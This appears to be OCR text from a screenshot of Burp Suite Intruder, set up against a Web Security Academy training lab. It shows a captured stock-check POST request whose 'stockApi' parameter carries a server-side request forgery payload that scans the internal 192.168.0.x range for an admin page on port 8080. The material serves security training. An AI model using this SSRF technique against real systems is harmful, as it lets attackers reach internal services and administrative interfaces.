 1 2 3 4 2 EN 3:43
Burp Suite Professional v2020.11 - Temporary Project - licensed to Sam
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1
2 Host: 0a0f00ae04cc76e6c0411b12002e0098.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://0a0f00ae04cc76e6c0411b12002e0098.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://0a0f00ae04cc76e6c0411b12002e0098.web-security-academy.net
10 Content-Length: 96
11 Connection: close
12 Cookie: session=Bc6tjqbHHJdEzJPHKVwlwcF5jcX0V5Ke
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 stockApi=http://192.168.0.§1§:8080/admin
Add §
Clear §
Auto §
Refresh